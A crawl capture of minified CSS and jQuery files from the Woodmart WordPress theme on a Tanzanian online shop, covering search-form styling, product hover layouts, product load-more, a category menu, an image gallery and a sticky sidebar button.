request_url: https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.0
body_size: 332
content:
.whb-color-light .searchform.wd-style-default{--wd-form-brd-color:				rgba(255,255,255,0.2);--wd-form-brd-color-focus:			rgba(255,255,255,0.3);--wd-form-color:					rgba(255,255,255,0.8);--wd-submit-color:					#fff;--wd-submit-color-hover:			rgba(255,255,255,0.8);--wd-loader-ring-brd-color:			rgba(255,255,255,0.25);--wd-loader-highlight-brd-color:	#fff;--wd-search-cat-color: 				rgba(255,255,255,0.8);--wd-search-cat-brd-color: 			var(--wd-form-brd-color)}.whb-color-dark .searchform.wd-style-default{--wd-form-brd-color:				rgba(0,0,0,0.1);--wd-form-brd-color-focus: 			rgba(0,0,0,0.15);--wd-form-color:					#777;--wd-form-placeholder-color: 		var(--wd-form-color);--wd-submit-color:					#777;--wd-submit-color-hover:			#777;--wd-loader-ring-brd-color:			rgba(0,0,0,0.12);--wd-loader-highlight-brd-color:	#000;--wd-search-cat-color: 				#777;--wd-search-cat-brd-color:			var(--wd-form-brd-color)}[class*="wd-header-search-form"]{padding-right:10px;padding-left:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type='text']{min-width:290px}.wd-header-search-form-mobile input[type="text"]{min-width:100%;height:42px;font-size:14px}.searchform.wd-style-with-bg{--wd-loader-ring-brd-color: rgba(255,255,255,0.25);--wd-loader-highlight-brd-color: #fff}.searchform.wd-style-with-bg input[type="text"]{background-color:#fff}.searchform.wd-style-with-bg .searchsubmit{right:0;width:52px;border-top-right-radius:var(--wd-form-brd-radius);border-bottom-right-radius:var(--wd-form-brd-radius);color:#fff;background-color:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit:hover{color:#fff;box-shadow:inset 0 0 200px rgba(0,0,0,0.1)}.global-color-scheme-light .searchform.wd-style-with-bg{--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-color: #777;--wd-form-placeholder-color: var(--wd-form-color);--wd-search-cat-color: #777;--wd-search-cat-brd-color: var(--wd-form-brd-color)}


--- FILE ---
content_type: text/css
request_url: https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-product-loop-info.min.css?ver=6.3.0
body_size: 357
content:
.wd-hover-info{text-align:left !important}.wd-hover-info .product-element-top{margin-bottom:0}.wd-hover-info .top-information{position:absolute;top:20px;right:25px;left:25px;transition:opacity .3s ease}.wd-hover-info .bottom-information{position:absolute;right:60px;bottom:20px;left:25px;display:flex;flex-direction:column;transition:transform .3s ease, opacity .3s ease;transform:translateY(100%) translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-hover-info .bottom-information .login-to-prices-msg,.wd-hover-info .bottom-information .price{position:absolute;bottom:100%;left:0}.wd-hover-info .bottom-information .price{font-size:110%}.wd-hover-info .bottom-information .price ins,.wd-hover-info .bottom-information .price del{display:block}.wd-hover-info .bottom-information .price ins{margin-top:5px}.wd-hover-info .bottom-information .star-rating{margin-right:auto}.wd-hover-info .product-labels{left:auto;align-items:flex-end;max-width:60px}.wd-hover-info .labels-rectangular{right:0}.wd-hover-info .labels-rounded{right:7px}.wd-hover-info .swatches-on-grid,.wd-hover-info .star-rating{margin-top:10px;opacity:0;transition:opacity .3s ease}.wd-hover-info .swatches-on-grid{order:3}.wd-hover-info .star-rating{order:2;margin-bottom:0}.wd-hover-info.wd-with-labels .top-information{right:60px}.wd-hover-info:hover .bottom-information{transform:none}.wd-hover-info:hover .swatches-on-grid,.wd-hover-info:hover .star-rating{opacity:1}.wd-hover-info.quick-shop-shown .bottom-information,.wd-hover-info.quick-shop-shown .top-information,.wd-hover-info[class*="wd-loading"] .bottom-information,.wd-hover-info[class*="wd-loading"] .top-information{opacity:0}@media (max-width: 1024px){.wd-hover-info .wd-entities-title{font-size:14px}}


--- FILE ---
content_type: text/javascript
request_url: https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.3.0
body_size: 1504
content:
!function(a){woodmartThemeModule.$document.on("wdProductsTabsLoaded",function(){woodmartThemeModule.productsLoadMore()}),a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.productsLoadMore()})}),woodmartThemeModule.productsLoadMore=function(){var b,c=!1;a(".wd-products-element").each(function(){function e(){q=woodmartThemeModule.$window.height()/2,r=woodmartThemeModule.$window.outerWidth(!0),o=f.outerWidth(!0),i=woodmartThemeModule.$window.scrollTop(),j=f.offset().top-q,k=f.offset().left-x,l=o+f.offset().left+x-v.outerWidth(),p=u.outerHeight(),n=f.height()-p,m=j+n,woodmartThemeModule.$window.width()<=1024&&(k+=35,l-=35),u.css({left:k+"px"}),v.css({left:l+"px"}),i<j||i>m?(t.removeClass("show-arrow"),w.addClass("hidden-loader")):(t.addClass("show-arrow"),w.removeClass("hidden-loader"))}var f=a(this),g=[],h=f.find(".wd-products-holder");if(h.hasClass("pagination-arrows")){g[1]={items:h.html(),status:"have-posts"};var i,j,k,l,m,n,o,p,q,r,s=woodmartThemeModule.$body,t=f.find(".products-footer"),u=t.find(".wd-products-load-prev"),v=t.find(".wd-products-load-next"),w=f.find(".wd-products-loader"),x=50;s.hasClass("rtl")&&(u=v,v=t.find(".wd-products-load-prev")),woodmartThemeModule.$window.on("scroll",function(){e()}),setTimeout(function(){e()},500),f.find(".wd-products-load-prev, .wd-products-load-next").on("click",function(e){e.preventDefault();var f=a(this);if(!c&&!f.hasClass("disabled")){c=!0,clearInterval(b);var h=f.parent().parent().prev(),i=f.parent().find(".wd-products-load-next"),j=f.parent().find(".wd-products-load-prev"),k=h.data("atts"),l="woodmart_get_products_shortcode",m=woodmart_settings.ajaxurl,n="json",o="POST",p=h.attr("data-paged");if(p++,f.hasClass("wd-products-load-prev")){if(p<2)return;p-=2}d("arrows",k,m,l,n,o,p,h,f,g,function(c){var d=h.hasClass("products-bordered-grid");if(d||h.addClass("wd-animated-products"),c.items.length&&(h.html(c.items).attr("data-paged",p),h.imagesLoaded().progress(function(){h.parent().trigger("recalc")}),woodmartThemeModule.$document.trigger("wood-images-loaded"),woodmartThemeModule.$document.trigger("wdArrowsLoadProducts")),woodmartThemeModule.$window.width()<768&&a("html, body").stop().animate({scrollTop:h.offset().top-150},400),!d){var e=0;b=setInterval(function(){h.find(".product-grid-item").eq(e).addClass("wd-animated"),e++},100)}p>1?j.removeClass("disabled"):j.addClass("disabled"),"no-more-posts"===c.status?i.addClass("disabled"):i.removeClass("disabled")})}})}}),woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!1,woodmart_settings.infinit_scroll_offset),woodmartThemeModule.$document.off("click",".wd-products-load-more").on("click",".wd-products-load-more",function(b){if(b.preventDefault(),!c){c=!0;var f=a(this),g=f.parent().siblings(".wd-products-holder"),h=g.data("source"),i="woodmart_get_products_"+h,j=woodmart_settings.ajaxurl,k="POST",l=g.data("atts"),m=g.data("paged");m++,"main_loop"===h&&(j=a(this).attr("href"),k="GET"),d("load-more",l,j,i,"json",k,m,g,f,[],function(a){a.items.length&&(g.hasClass("grid-masonry")?e(g,a.items):g.append(a.items),"no-more-posts"!==a.status&&g.imagesLoaded().progress(function(){woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!0,woodmart_settings.infinit_scroll_offset)}),woodmartThemeModule.$document.trigger("wood-images-loaded"),woodmartThemeModule.$document.trigger("wdLoadMoreLoadProducts"),g.data("paged",m)),"main_loop"===h&&(f.attr("href",a.nextPage),"no-more-posts"===a.status&&f.hide().remove()),"no-more-posts"===a.status&&f.hide()})}});var d=function(b,d,e,f,g,h,i,j,k,l,m){var n={atts:d,paged:i,action:f,woo_ajax:1};if("GET"===h&&(e=woodmartThemeModule.removeURLParameter(e,"loop"),e=woodmartThemeModule.removeURLParameter(e,"woo_ajax")),l[i])return j.addClass("loading"),void setTimeout(function(){m(l[i]),j.removeClass("loading"),c=!1},300);if("arrows"===b&&j.addClass("loading").parent().addClass("element-loading"),k.addClass("loading"),"woodmart_get_products_main_loop"===f){n={loop:j.find(".product").last().data("loop"),woo_ajax:1}}a.ajax({url:e,data:n,dataType:g,method:h,success:function(b){woodmartThemeModule.removeDuplicatedStylesFromHTML(b.items,function(c){b.items=c,l[i]=b,m(b),"yes"===woodmart_settings.load_more_button_page_url&&(window.history.pushState("","",b.currentPage+window.location.search),a(".woocommerce-breadcrumb").replaceWith(b.breadcrumbs))})},error:function(){console.log("ajax error")},complete:function(){"arrows"===b&&j.removeClass("loading").parent().removeClass("element-loading"),k.removeClass("loading"),c=!1}})},e=function(b,c){var d=a(c);b.append(d).isotope("appended",d),b.imagesLoaded().progress(function(){b.isotope("layout")})}},a(document).ready(function(){woodmartThemeModule.productsLoadMore()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.3.0
body_size: 454
content:
!function(a){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesMenu()}),woodmartThemeModule.categoriesMenu=function(){var b=a(".wd-nav-product-cat");woodmartThemeModule.$window.width()>1024&&b.stop().attr("style","");var c=200;b.each(function(){var b=a(this),d=b.parents(".wd-nav-accordion-mb-on"),e=d.find("wd-btn-show-cat"),f=d.hasClass("wd-nav-accordion-mb-on"),g=function(){return b.hasClass("categories-opened")},h=function(){e.addClass("wd-active"),b.addClass("categories-opened").stop().slideDown(c),woodmartThemeModule.$document.trigger("wood-images-loaded")},i=function(){e.removeClass("wd-active"),b.removeClass("categories-opened").stop().slideUp(c)};d.find(".wd-nav-opener").off("click").on("click",function(b){var d=a(this);b.preventDefault(),d.closest(".has-sub").find("> ul").hasClass("child-open")?d.removeClass("wd-active").closest(".has-sub").find("> ul").slideUp(c).removeClass("child-open"):d.addClass("wd-active").closest(".has-sub").find("> ul").slideDown(c).addClass("child-open"),woodmartThemeModule.$document.trigger("wood-images-loaded")}),d.find(".wd-btn-show-cat > a").off("click").on("click",function(a){a.preventDefault(),f&&(g(b)?i():(h(),woodmartThemeModule.$document.trigger("wood-images-loaded")))}),d.find(".wd-nav-product-cat a").off("click").on("click",function(c){a(c.target).hasClass("wd-nav-opener")||(i(),b.stop().attr("style",""))})})},woodmartThemeModule.categoriesMenuBtns=function(){a(".wd-nav-product-cat").each(function(){if(!(woodmartThemeModule.windowWidth>1024)){a(this).find("li > ul").parent().addClass("has-sub").append('<span class="wd-nav-opener"></span>')}})},woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.categoriesMenu(),woodmartThemeModule.categoriesMenuBtns()},300)),a(document).ready(function(){woodmartThemeModule.categoriesMenu(),woodmartThemeModule.categoriesMenuBtns()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.0
body_size: 1001
content:
!function(a){woodmartThemeModule.$document.on("wdReplaceMainGallery",function(){woodmartThemeModule.productImagesGallery()}),a.each(["frontend/element_ready/wd_single_product_gallery.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(a){woodmartThemeModule.productImagesGallery(),a.find(".woocommerce-product-gallery").css("opacity","1")})}),woodmartThemeModule.productImagesGallery=function(){woodmartThemeModule.setupMainCarouselArg(),a(".woocommerce-product-gallery").each(function(){function b(){void 0!==a.fn.owlCarousel&&(g.trigger("destroy.owl.carousel"),g.addClass("owl-carousel").owlCarousel(woodmartThemeModule.mainCarouselArg),woodmartThemeModule.$document.trigger("wood-images-loaded"))}function c(){var b="";g.find(".woocommerce-product-gallery__image").each(function(){var c=a(this),d=c.data("thumb"),e=c.find("a img").attr("alt"),f=c.find("a img").attr("title");f||(f=c.find("a picture").attr("title")),b+='<div class="product-image-thumbnail"><img alt="'+e+'" title="'+f+'" src="'+d+'" /></div>'}),h.hasClass("slick-slider")?h.slick("unslick"):h.hasClass("owl-carousel")&&h.trigger("destroy.owl.carousel"),h.empty(),h.append(b)}function d(){h.slick({slidesToShow:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,slidesToScroll:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,vertical:!0,verticalSwiping:!0,infinite:!1}),h.on("click",".product-image-thumbnail",function(){g.trigger("to.owl.carousel",a(this).index())}),g.on("changed.owl.carousel",function(a){var b=a.item.index;h.slick("slickGoTo",b),h.find(".active-thumb").removeClass("active-thumb"),h.find(".product-image-thumbnail").eq(b).addClass("active-thumb")}),h.find(".product-image-thumbnail").eq(0).addClass("active-thumb"),h.imagesLoaded(function(){h.slick("setPosition")})}function e(){if(void 0!==a.fn.owlCarousel){h.addClass("owl-carousel").owlCarousel({rtl:woodmartThemeModule.$body.hasClass("rtl"),items:woodmart_settings.product_gallery.thumbs_slider.items.desktop,responsive:{1025:{items:woodmart_settings.product_gallery.thumbs_slider.items.desktop},769:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet_landscape},577:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet},0:{items:woodmart_settings.product_gallery.thumbs_slider.items.mobile}},dots:!1,nav:!0,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]});var b=h.owlCarousel();h.on("mouseup",".owl-item",function(){var c=a(this).index();b.trigger("to.owl.carousel",c),g.trigger("to.owl.carousel",c)}),g.on("changed.owl.carousel",function(a){var c=a.item.index;b.trigger("to.owl.carousel",c),h.find(".active-thumb").removeClass("active-thumb"),h.find(".product-image-thumbnail").eq(c).addClass("active-thumb")}),h.find(".product-image-thumbnail").eq(0).addClass("active-thumb")}}var f=a(this),g=f.find(".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)"),h=f.find(".thumbnails");h.addClass("thumbnails-ready"),(f.hasClass("thumbs-position-without")||f.hasClass("thumbs-position-centered")||f.hasClass("thumbs-position-bottom")||f.hasClass("thumbs-position-left")||f.hasClass("thumbs-position-carousel_two_columns"))&&("yes"===woodmart_settings.product_slider_auto_height?f.imagesLoaded(function(){b()}):b()),woodmartThemeModule.$window.width()<=1024&&(f.hasClass("thumbs-position-bottom_combined")||f.hasClass("thumbs-position-bottom_column")||f.hasClass("thumbs-position-bottom_grid"))&&b(),0!==h.length&&(c(),f.hasClass("thumbs-position-left")&&woodmartThemeModule.$body.width()>1024&&void 0!==a.fn.slick?d():e())})},woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.productImagesGallery()},300))}),a(document).ready(function(){woodmartThemeModule.productImagesGallery()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.3.0
body_size: 141
content:
!function(a){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.stickySidebarBtn()}),woodmartThemeModule.stickySidebarBtn=function(){var b=a(".wd-show-sidebar-btn"),c=a(".wd-sidebar-opener.wd-on-shop:not(.toolbar)");if(!(c.length<=0||b.length<=0||woodmartThemeModule.$window.width()>=1024)){var d=function(){b.offset().top+b.outerHeight()<woodmartThemeModule.$window.scrollTop()?c.addClass("wd-sticky"):c.removeClass("wd-sticky")};d(),woodmartThemeModule.$window.on("scroll",d),woodmartThemeModule.$window.on("resize",d)}},a(document).ready(function(){woodmartThemeModule.stickySidebarBtn()})}(jQuery);